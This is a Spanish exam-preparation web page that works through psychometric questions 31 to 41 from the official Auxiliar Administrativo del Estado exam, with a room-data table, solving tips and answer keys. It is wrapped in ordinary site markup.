				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a27f333 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a27f333" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e53874 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e53874" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a9223a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a9223a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				</header>
				<div data-elementor-type="wp-post" data-elementor-id="3774" class="elementor elementor-3774" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cd266fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd266fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ec136d" data-id="8ec136d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c82193d elementor-widget elementor-widget-heading" data-id="c82193d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Análisis examen Psicotécnicos Auxiliar administrativo del Estado
</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d838de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d838de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7982842" data-id="7982842" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3baf389 elementor-widget elementor-widget-image" data-id="3baf389" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="800" src="https://www.opoesquemas.es/wp-content/uploads/2022/10/1-24.jpg" class="attachment-large size-large wp-image-3776" alt="Análisis examen Psicotécnicos Auxiliar administrativo del Estado" srcset="https://www.opoesquemas.es/wp-content/uploads/2022/10/1-24.jpg 960w, https://www.opoesquemas.es/wp-content/uploads/2022/10/1-24-300x300.jpg 300w, https://www.opoesquemas.es/wp-content/uploads/2022/10/1-24-150x150.jpg 150w, https://www.opoesquemas.es/wp-content/uploads/2022/10/1-24-768x768.jpg 768w, https://www.opoesquemas.es/wp-content/uploads/2022/10/1-24-600x600.jpg 600w, https://www.opoesquemas.es/wp-content/uploads/2022/10/1-24-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d809fe3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d809fe3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-103c73d" data-id="103c73d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03441c9 elementor-widget elementor-widget-text-editor" data-id="03441c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="cc-m-16758430196" class="j-module n j-text "><div id="cc-m-16734614896" class="j-module n j-header "> </div><div id="cc-m-16734714996" class="j-module n j-spacing "><div id="cc-m-16734746296" class="j-module n j-text "><div id="cc-m-18017649096" class="j-module n j-text "><p>La prueba de test psicotécnicos para la oposición a Auxiliar Administrativo del Estado es una de la más temida por los opositores. </p><p>Esta se hace junto al examen de teoría de tal forma que, el mismo día harás un examen con dos partes (90 minutos en total):</p><ul><li>Parte 1: 60 preguntas.</li><li><ul><li>Parte 1.1.: 30 preguntas teoría.</li><li><strong>Parte 1.2.: 30 preguntas psicotécnicos.</strong></li></ul></li><li>Segunda parte: 50 preguntas ofimática.</li></ul></div><div id="cc-m-18017663896" class="j-module n j-header "><h1 id="cc-m-header-18017663896" class="">Psicotécnico oficial Oposición Auxiliar Administrativo del Estado</h1></div><div id="cc-m-18017663996" class="j-module n j-text "><p>A continuación vamos a ver cómo ha sido el último psicotécnico propuesto en el examen oficial de la oposición a Auxiliar Administrativo del Estado, dando unos trucos para resolverlo lo más rápido posible. Vamos a resolver en este artículo los ejercicios del 31 al 41. Si quieres que los resolvamos todos, deja un comentario al final del artículo para que hagamos otro artículo :). </p><div class="page" title="Page 5"><div class="layoutArea"><div class="column"> </div></div></div><p><strong>En la tabla siguiente se exponen las características principales de las salas de un edificio que se utilizan para la organización de cursos. En relación con la información indicada en ella, responda las seis preguntas siguientes: </strong></p><div class="page" title="Page 5"><div class="layoutArea"><div class="column"> </div></div></div></div><div id="cc-m-18017663696" class="j-module n j-text "><div class="page" title="Page 5"><table align=""><colgroup> <col /> <col /> <col /> <col /> <col /> <col /> <col /> <col /> <col /></colgroup><tbody><tr><td><div class="layoutArea"><div class="column"><p><strong>Nombre Sala</strong></p></div></div></td><td><div class="layoutArea"><div class="column"><p><strong>Tipo</strong></p></div></div></td><td><div class="layoutArea"><div class="column"><p><strong>Disponibilidad</strong></p></div></div></td><td><div class="layoutArea"><div class="column"><p><strong>Capacidad alumnos (número)</strong></p></div></div></td><td><div class="layoutArea"><div class="column"><p><strong>Equipación</strong></p></div></div></td><td><div class="layoutArea"><div class="column"><p><strong>Toma de red</strong></p><p><strong>(Sí o No existe)</strong></p></div></div></td><td><div class="layoutArea"><div class="column"><p><strong>Equipos informáticos (número)</strong></p></div></div></td><td><div class="layoutArea"><div class="column"><p><strong>Superficie (en metros cuadrados)</strong></p></div></div></td><td><div class="layoutArea"><div class="column"><p><strong>Tipo de Decoración</strong></p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Nueva York</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de reuniones</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Mañanas</p></div></div></td><td><div class="layoutArea"><div class="column"><p>6</p></div></div></td><td><div class="layoutArea"><div class="column"><p>No</p></div></div></td><td><div class="layoutArea"><div class="column"><p>No</p></div></div></td><td><div class="layoutArea"><div class="column"><p>8</p></div></div></td><td><div class="layoutArea"><div class="column"><p>15</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Estándar</p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Tokio</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de reuniones</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Tardes</p></div></div></td><td><div class="layoutArea"><div class="column"><p>17</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Proyector</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sí</p></div></div></td><td><div class="layoutArea"><div class="column"><p>12</p></div></div></td><td><div class="layoutArea"><div class="column"><p>45</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Estándar</p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Tijuana</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de reuniones</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Mañanas</p></div></div></td><td><div class="layoutArea"><div class="column"><p>26</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Proyector y Megafonía</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sí</p></div></div></td><td><div class="layoutArea"><div class="column"><p>12</p></div></div></td><td><div class="layoutArea"><div class="column"><p>50</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Ejecutiva</p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Dubái</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de reuniones</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Mañanas</p></div></div></td><td><div class="layoutArea"><div class="column"><p>28</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Megafonía</p></div></div></td><td><div class="layoutArea"><div class="column"><p>No</p></div></div></td><td><div class="layoutArea"><div class="column"><p>13</p></div></div></td><td><div class="layoutArea"><div class="column"><p>52</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Ejecutiva</p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Madrid</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de clases</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Mañanas y Tardes</p></div></div></td><td><div class="layoutArea"><div class="column"><p>9</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Proyector</p></div></div></td><td><div class="layoutArea"><div class="column"><p>No</p></div></div></td><td><div class="layoutArea"><div class="column"><p>3</p></div></div></td><td><div class="layoutArea"><div class="column"><p>25</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Estándar</p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Las Vegas</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de reuniones</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Mañanas y Tardes</p></div></div></td><td><div class="layoutArea"><div class="column"><p>10</p></div></div></td><td><div class="layoutArea"><div class="column"><p>No</p></div></div></td><td><div class="layoutArea"><div class="column"><p>No</p></div></div></td><td><div class="layoutArea"><div class="column"><p>14</p></div></div></td><td><div class="layoutArea"><div class="column"><p>28</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Estándar</p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Múnich</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de clases</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Tardes</p></div></div></td><td><div class="layoutArea"><div class="column"><p>13</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Proyector</p></div></div></td><td><div class="layoutArea"><div class="column"><p>No</p></div></div></td><td><div class="layoutArea"><div class="column"><p>7</p></div></div></td><td><div class="layoutArea"><div class="column"><p>30</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Estándar</p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Seúl</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de clases</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Mañanas y Tardes</p></div></div></td><td><div class="layoutArea"><div class="column"><p>22</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Proyector</p></div></div></td><td><div class="layoutArea"><div class="column"><p>No</p></div></div></td><td><div class="layoutArea"><div class="column"><p>15</p></div></div></td><td><div class="layoutArea"><div class="column"><p>48</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Ejecutiva</p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Londres</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de clases</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Mañanas y Tardes</p></div></div></td><td><div class="layoutArea"><div class="column"><p>30</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Proyector</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sí</p></div></div></td><td><div class="layoutArea"><div class="column"><p>30</p></div></div></td><td><div class="layoutArea"><div class="column"><p>53</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Ejecutiva</p></div></div></td></tr><tr><td><div class="layoutArea"><div class="column"><p>Barcelona</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sala de reuniones</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Tardes</p></div></div></td><td><div class="layoutArea"><div class="column"><p>18</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Proyector y Megafonía</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Sí</p></div></div></td><td><div class="layoutArea"><div class="column"><p>7</p></div></div></td><td><div class="layoutArea"><div class="column"><p>47</p></div></div></td><td><div class="layoutArea"><div class="column"><p>Ejecutiva</p></div></div></td></tr></tbody></table></div></div><div id="cc-m-18017666796" class="j-module n j-spacing "><div class="cc-m-spacer"> </div></div><div id="cc-m-18017666496" class="j-module n j-header "><h2 id="cc-m-header-18017666496" class="">Preguntas referentes al análisis de la tabla (preguntas 31 a 36)</h2></div><div id="cc-m-18017664796" class="j-module n j-text "><p><strong>31. ¿Cuántas salas disponen de proyector, tienen decoración estándar y cuentan con toma de red?</strong></p><p>a) 3</p><p>b) 1</p><p>c) 2</p><p>d) 5</p><p><strong>32. ¿Cuál de estas salas está disponible por las mañanas, con capacidad para más de 15 personas y tiene equipos informáticos suficientes para la capacidad máxima de alumnos de la sala?</strong></p><p>a) La sala Las Vegas.</p><p>b) La sala Madrid.</p><p>c) La sala Londres.</p><p>d) La sala Seúl.</p><p><strong>33. ¿Cuántos metros cuadrados en total hay disponibles en salas con proyector y decoración tipo ejecutiva por las tardes?</strong></p><p>a) 151 metros cuadrados.</p><p>b) 100 metros cuadrados.</p><p>c) 101 metros cuadrados.</p><p>d) 148 metros cuadrados.</p><p><strong>34. De las salas de clases que cuentan con proyector y disponibilidad por las mañanas, ¿cuál tiene mayor capacidad de alumnos?</strong></p><p>a) La sala Londres.</p><p>b) La sala Múnich.</p><p>c) La sala Madrid.</p><p>d) La sala Seúl.</p><p><strong>35. ¿Qué media de capacidad de alumnos tienen las salas que cuentan con proyector y toma de red y tienen decoración tipo ejecutiva?</strong></p><p>a) 17,75 alumnos.</p><p>b) 24,67 alumnos.</p><p>c) 22,54 alumnos.</p><p>d) 20,43 alumnos.</p><p><strong>36. ¿Cuál es la sala de reuniones, que no cuenta con toma de red, tiene disponibilidad por las mañanas y decoración tipo estándar?</strong></p><p>a) La sala Dubái.</p><p>b) La sala Tijuana.</p><p>c) La sala Las Vegas.</p><p>d) La sala Barcelona. </p></div><div id="cc-m-18017667096" class="j-module n j-spacing "><div class="cc-m-spacer"> </div></div><div id="cc-m-18017666896" class="j-module n j-header "><h2 id="cc-m-header-18017666896" class="">Soluciones y explicaciones</h2></div><div id="cc-m-18017667196" class="j-module n j-text "><p><strong>1er consejo:</strong> ve directamente a las preguntas (1 a 1) y analiza lo que te está preguntando para así volver a la tabla y poder buscar esos datos rápido.</p><p><strong>2º consejo:</strong> utiliza lo que tengas a mano para marcar en la tabla la información preguntada, así podrás hacer recuentos más rápido y ver la información más clara. Por ejemplo, si te pregunta cuántas salas tienen proyector, márcalas con un *. </p><p><strong>3er consejo.</strong> En la pregunta 31, te piden que revises 3 datos diferentes. Para ser más eficiente, vete directamente al último (toma de red) y fíjate solo en los que ponga SÍ. Desde ahí, te vas a la columna de al lado (izq) y miras si tiene proyector, si es que sí, te vas a la última columna para ver el tipo de decoración. Si pone ESTÁNDAR, marcas con un * esa opción y si no, la dejas en blanco. De esta forma irás mucho más rápido y verás que solo cumplen esas premisas 1 de las opciones.</p><p>Soluciones</p><div class="page" title="Page 1"><div class="layoutArea"><div class="column"><p>31. B</p><p>32. C</p><p>33. D</p><p>34. A</p><p>35. B</p><p>36. C</p></div></div></div></div><div id="cc-m-18017687896" class="j-module n j-spacing "><div class="cc-m-spacer"> </div></div><div id="cc-m-18017687796" class="j-module n j-header "><h2 id="cc-m-header-18017687796" class="">Preguntas y soluciones referentes al análisis de vocabulario y matemáticos (preguntas 37 a 43)</h2></div><div id="cc-m-18017689096" class="j-module n j-text "><p><strong>37. ¿Qué pareja de SINÓNIMOS es INCORRECTA?</strong></p><p>a) Impecable – Impoluto.</p><p>b) Grandeza – Magnitud.</p><p>c) Simple – Complejo.</p><p>d) Orgullo – Altivez.</p><p><strong>Explicación del profesor:</strong> en este tipo de ejercicios tenemos que identificar las que NO tienen el mismo significado. </p><ul><li>Impecable e impoluto quiere decir que está limpio, sin ninguna falta, que no admite reproche.</li><li>Grandeza y magnitud se refieren a una cualidad personal o propiedad que puede ser medida (como tamaño o peso). Por lo que podemos entender que van en la misma línea.</li><li>Simple y complejo: son antónimos, por lo que es la que tenemos que señalar.</li><li>Orgullo y altivez es como un sentimiento de superioridad hacia los demás. </li></ul><p>Consejo del profesor: mi recomendación es que dirijas tu atención a identificar las que más te «chirrían» a simple vista y dejar a un lado el significado de las que no conoces, porque puede que, como en este caso, sea muy simple identificar que «simple y complejo» es lo contrario. </p><p><strong>38. ¿Cuál de las siguientes opciones tiene un significado más parecido a la palabra INTEGRAR?</strong></p><p>a) Componer.</p><p>b) Sustituir.</p><p>c) Convertir.</p><p>d) Marcar.</p><p>Explicación del profesor: integrar es hacer que una persona o cosa se meta dentro de algo y que forme parte de ello. Por lo que sería lo mismo que decir «composición». Por ejemplo, Juan se ha integrado en la banda; La banda la compone Juan y otros. </p><p><strong>39. Dadas las siguientes equivalencias: P = 2; A = 4; R = 6; N = 8, indique cuál es la palabra siguiente: 2L48TE46.</strong></p><p>a) PLANTEAR.</p><p>b) PRENATAL.</p><p>c) PARENTAL.</p><p>d) PARLANTE.</p><p>Consejo del profesor: mi recomendación es que pongas encima de la palabra propuesta, las letras que correspondan a los números indicados para no liarte e ir muy rápido. Tal que así.</p><p>PLANTEAR</p><p>2L48TE46</p><p>2L48TE46</p><p><strong>40. En un almacén guardan cada tipo de tela en un armario: la Batista en el número 1, el Tweed en el 2, la Gabardina en el 3, el Lino en el 4, la Franela en el 5, el Crepé en el 6, el Encaje en el 7 y el Raso en el 8. Cada armario tiene tres cajones para los distintos tamaños de rollos de tela: el cajón A para 10 metros, el B para 15 metros y el C para 25 metros. ¿En qué ubicación guardarán un rollo de 10 metros de Franela?</strong></p><p>a)4B</p><p>b) 5B</p><p>c)7C</p><p>d) 5A</p><p>Consejo del profesor: en este tipo de ejercicios, cuando haya demasiada información, sepárala para hacer que sea fácilmente legible. Sin embargo, vete directamente a la pregunta para ver qué te piden y a las opciones de respuesta para ver cómo te lo piden. Como es una combinación de nº y letras, directamente busca FRANELA (5) y el cajón A para 10 metros. Y en unos segundos tendrías la opción correcta. </p><p>Cajón A: 10 metros</p><p>Cajón B: 15 metros</p><p>Cajón C: 25 metros</p><p>1: batista</p><p>2: tweed</p><p>3: gabardina</p><p>4: lino</p><p>5: franela</p><p>6: crepé</p><p>7: encaje</p><p>8: raso</p><p><strong>41. Halla el valor de x en la siguiente ecuación: 25 (3x + 2) = x</strong></p><p>a) -0,54</p><p>b) 1,2</p><p>c) -0,67</p><p>d) 0,90</p><p>Explicación del profesor: Cuando hay opciones con decimales tan pequeños, lo mejor es solucionar la ecuación, más cuando la ecuación es simple. Si intentáramos sustituir los valores por la X, para comprobar si alguno coincide, veríamos que el -0,67, por ejemplo, que es la solución, no coincidiría ya que, la solución real lleva muchos más decimales y sería: -0,6756&#8230; y con números tan pequeños, si nos comemos decimales, afecta mucho al resultado. </p><p>Primero multiplica el 25 entre lo que hay en el ():</p><p>75x + 50 = x. </p><p>Ahora, pasa la x a un lado y el nº a otro cambiando el signo:</p><p>75 x &#8211; x = &#8211; 50</p><p>74x = &#8211; 50</p><p>x= &#8211; 50 / 74</p><p>x= 0,67</p><p>SOLUCIONES</p><p>37. C</p><p>38. A</p><p>39. A</p><p>40. D</p><p>41. C</p><p> </p><div id="cc-m-18017773896" class="j-module n j-header "><h3 id="cc-m-header-18017773896" class="">¿Quieres seguir practicando con más psicotécnicos?</h3></div></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-a1c62a7 elementor-widget elementor-widget-text-editor" data-id="a1c62a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p>Accede ya: <a href="https://www.opoesquemas.es/academia-online-opoesquemas/"><strong>Academia online Administrativo del Estado</strong></a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="59" class="elementor elementor-59 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62555df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62555df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f208d88" data-id="f208d88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4ff529 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4ff529" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-028e748" data-id="028e748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfec51 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="cbfec51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="300" height="50" src="https://www.opoesquemas.es/wp-content/uploads/2022/07/banner-opoesquemas_Mesa-de-trabajo-1-copia.png" class="attachment-large size-large wp-image-112" alt="Opoesquemas cursos online oposiciones" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9405024" data-id="9405024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2b418e elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="e2b418e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AYUDA</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b8ecdd elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="8b8ecdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://opoesquemas.es/contacto/" rel="nofollow">Contacto</a></p><p><a href="https://opoesquemas.es/faq/" rel="nofollow">FAQ</a></p><p><a href="https://opoesquemas.es/condiciones-generales/" rel="nofollow">Condiciones genereales</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd18cdd" data-id="fd18cdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496d8de elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="496d8de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>CATÁLOGO</p>								</div>
				</div>
				<div class="elementor-element elementor-element-43de88f elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="43de88f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.opoesquemas.es/categoria-producto/curso-online/">Cursos</a></p><p><a href="https://www.opoesquemas.es/categoria-producto/posteres-opoesquemas/">Pósteres</a></p><p><a href="/">OPOESQUEMAS</a></p><p><a href="https://www.opoesquemas.es/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86a6082" data-id="86a6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ede8230 elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="ede8230" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SÍGUENOS</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a02e821 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a02e821" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCGt2XSl-qJbWJisuSIGWXfQ" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/opo_esquemas/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/opoesquemas/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@opoesquemas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6ab05b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6ab05b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7847b60" data-id="7847b60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9537ab4 elementor-widget elementor-widget-html" data-id="9537ab4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
  #boton-flotante-oep {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background-color: #1e8449;
    color: white;
    padding: 12px 18px;
    font-size: 15px;
    font-weight: bold;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    z-index: 9999;
    cursor: pointer;
    text-decoration: none;
    transition: background-color 0.3s ease, transform 0.2s ease;
  }

  #boton-flotante-oep:hover {
    background-color: #145a32;
    transform: scale(1.05);
  }

  @media screen and (max-width: 768px) {
    #boton-flotante-oep {
      font-size: 14px;
      padding: 10px 14px;
      bottom: 15px;
      right: 15px;
    }
  }
</style>

<a id="boton-flotante-oep" href="https://www.opoesquemas.es/oferta-de-empleo-publico-2025/" target="_blank" rel="noopener">
  ¡Publicada OEP AGE 2025 +36.000 plazas!
</a>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e96e9d2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e96e9d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37601c4" data-id="37601c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a304ac elementor-widget elementor-widget-text-editor" data-id="6a304ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a rel="nofollow" href="https://opoesquemas.es/formulario-y-derecho-de-desistimiento">Formulario y derecho de desistimiento</a>  |  <a rel="nofollow" href="https://opoesquemas.es/envio-y-metodo-de-pago">Condiciones de pago y envío</a>  |  <a rel="nofollow" href="https://opoesquemas.es/politica-de-privacidad">Política de privacidad</a>  |  <a rel="nofollow" href="https://opoesquemas.es/politica-cookies">Política de cookies</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
